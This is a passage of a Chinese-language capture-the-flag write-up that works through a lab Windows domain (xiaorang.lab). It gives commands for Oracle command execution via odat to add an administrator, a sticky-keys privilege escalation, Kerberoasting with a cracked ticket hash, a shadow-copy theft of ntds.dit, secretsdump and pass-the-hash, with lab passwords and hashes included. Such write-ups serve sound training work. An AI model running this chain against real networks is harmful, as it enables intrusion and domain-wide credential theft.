
proxychains4 odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user simho whoami@123 /add'
proxychains4 odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators simho /add'

flag{90ebb503-fde4-4fbe-8a7b-009f45e13719}flag3

在拉internal-secret项目的时候里面有个credentials.txt文件,记录了机器名和对应的用户名密码,前面fscan扫描到了172.22.14.46主机对应的是XR-0923,因此找到该台机器的账密
探测主机的5985和5986端口,发现5985是开放的,可以用evil-winrm获得特权

proxychains4 evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs发现多了SeRestorePrivilege特权,该特权能无视ACL修改文件或者编辑注册表

可以使用粘连键(sethc.exe)或者辅助功能(utilman.exe)提权
cd C:\windows\system32
ren sethc.exe sethc.bak
ren cmd.exe sethc.exe
ren sethc.exe cmd.exe
# 锁屏然后按五次shift
ren utilman.exe utilman.old
ren cmd.exe utilman.exe
# 锁屏然后按win+u提权成system之后继续添加管理员权限RDP登录

flag{746690a9-b0f1-480b-b0aa-e615303fa813}flag4
接下来打Kerberosast攻击

传入mimikatz发现抓密码,同时查看域名和用户名


利用impacket中的GetUserSPNS.py请求注册于该用户下的所有SPN的服务票据
proxychains4 impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':63f53966c3195ddae98745f8c6c516c2' -dc-ip 172.22.14.11发现tianjing机器用户
导出服务票据,输出的格式可以直接使用hashcat爆破
proxychains4 impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':63f53966c3195ddae98745f8c6c516c2' -dc-ip 172.22.14.11 -request-user tianjing$krb5tgs$23$*tianjing$XIAORANG.LAB$xiaorang.lab/tianjing*$90fd54db8aba350c7efc5a8c380e3b03$1e39dc40e215aaccd21e5669b9bc7fcd6a2f46f62f1c185c07dd6172e6fbc47f2d6c94411d95ba9f93be617291ac635bd8300cfab3defe25ae710d19c7be863aae08a9681ac720b77a6fc8733891437405a9105809371ddffee6cc84c09cdd9135b62e984ce324090620e87ea6d09bc0a3792f0f107cd93f28a9659b8ede6cc16132d2c204fb2fbaf92631a6f990492d967462813289a75df6efcf175ec44b400c85bf595082d954dccc91b64f82d773f47b45750d849606d95fb8a9d5a3ca961c2f5a0b2e0687b02e3b55a5e11a97f795bb4fce1500933c761f00d7b43f7a56bc7a4d9b84a1057a1b7b86bea618bab4d2bfebc1732bbc8ab1d31658e7d98936c7366cd2daf8e2742783e70d50b72c91e6c35c3c7c4e911f2ba301c4b091cd2ca46544a99e068b45e9ddb2b7b07f25a5727e51e2432034aea72487080f01678010bfecbcdf6177d780defe917cb2b7743de52d87225971bfedc69707236fcec9a4a5a8150fd462360707da500bc43e44c22a774d383f49d620bb158bc92967dfe2fdebb554b6cd65e3d6f74d0d381e0313eb13e1d1d3cb5a9f27d84b7c38d4dc397b64e99255a917508e2a3aefba4f438c036f862d34eea8cd14737da916927ede3607c0d47a474a04804e83ddced8c6bbbabfe8768d06ce971d1e8bf4287771e7f5d76db25fa33e8e5872ede55778dfea589d728132ce9db8421df312ee5310aee347c60f171a62c12c4fe535de106a3ee1ecb16e0c16f85de96708e0dcc8e26cabe2fd21c3f14d1c3f35c632bbcaf932098e53ca211f8258745f276db3fefcb16ebf8d4140e676aed243b5b6e1bb350b26e1e716c6e48100d0a67e486b1156bb8cd628e37e6c36b403d27979cbecd27d7a87d474294879c574c9d6a6b15a849487b45afd97aaec16fd5c097f5866c21b8d3964b569326092258b30fd6e85e6f356129c760d909d3ffb6e97c07f7588baae8ba3b770f5634efb6a1cce40dff9a3ae007ba8f7fcd6a866b2d717572527fe2d59d8063951c7218f92de7594099197556feadc942396639f6c878f607a0111426d1e1e5f2282615ed6ad8026c16e1d05e7730bb3f1243c7195785a5d3f110d9580d18b6bc943c6f3418f54208ca989e1abcd85cabfc9c4c1e96864251338c9b10685baf816ed70b993bd094289469f6b1cbb5f64240429d484f31bfaa0cd0188cc443ba0f59eedef38c97d946fe68be127efaa59f1d2b7e8a623fca3fe966d3e0a0541be326d982ffc03b77aa3fc55f5417def701931c61b929d0a44f208500ea8143855341129d069fed77f47c9ec152fb3d91633f808f75ab210dfdde9c4c977528905af555cd8b1b885540768623054f043716b10cc7d9758b0a7859dbb369ed928c5b7421cdc218b82f2d10f95e104069e74f772510e3514548b7258785fb3218f718b571f055ac9ce9c81a90118daff11743a648d871d1532494d69445165c314hashcat -m 13100 -a 0 aaa.txt rockyou.txt --force
tianjing/DPQSXSXgh2继续用evil-winrm登录
proxychains4 evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
发现有SeBackupPrivilege和SeRestorePrivilege特权,可以通过卷影拷贝获取ntds.dit和system文件
本地创建raj.dsh文件,写入
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:
#设置卷影拷贝
#添加卷
#创建快照
#分配虚拟磁盘盘符接着转换格式
unix2dos raj.dsh然后将受控机切换到C盘,创建test文件夹并cd进去,上传raj.dsh文件

卷影拷贝
diskshadow /s raj.dsh复制ntds到当前目录,即test目录
RoboCopy /b z:\windows\ntds . ntds.dit注册表导出system
reg save HKLM\SYSTEM c:\test\system下载ntds和system
download ntds.dit
download system利用impacket-secretsdump提取hash
impacket-secretsdump -ntds ntds.dit -system system local

hash传递登录上去获取最后一个flag
proxychains4 evil-winrm -i 172.22.14.11 -u Administrator -H 70c39b547b7d8adec35ad7c09fb1d277
flag{f166cbbb-6ffb-4675-a927-7feef0a90bfb}